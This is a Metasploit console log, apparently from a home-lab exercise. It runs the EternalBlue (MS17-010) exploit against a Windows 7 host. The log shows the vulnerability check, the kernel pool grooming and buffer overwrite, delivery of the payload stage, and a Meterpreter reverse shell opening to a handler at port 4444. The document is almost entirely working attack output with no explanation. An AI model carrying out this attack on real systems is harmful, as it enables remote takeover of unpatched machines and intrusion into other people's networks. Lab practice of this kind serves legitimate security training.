 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.22.81.160:4444
[*] 192.168.59.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.59.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.59.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.59.129:445 - The target is vulnerable.
[*] 192.168.59.129:445 - Connecting to target for exploitation.
[+] 192.168.59.129:445 - Connection established for exploitation.
[+] 192.168.59.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.59.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.59.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.59.129:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.59.129:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.59.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.59.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.59.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.59.129:445 - Starting non-paged pool grooming
[+] 192.168.59.129:445 - Sending SMBv2 buffers
[+] 192.168.59.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.59.129:445 - Sending final SMBv2 buffers.
[*] 192.168.59.129:445 - Sending last fragment of exploit packet!
[*] 192.168.59.129:445 - Receiving response from exploit packet
[+] 192.168.59.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.59.129:445 - Sending egg to corrupted connection.
[*] 192.168.59.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.22.80.1
[+] 192.168.59.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (172.22.81.160:4444 → 172.22.80.1:56397) at 2023-03-09 21:57:53 +0800
meterpreter >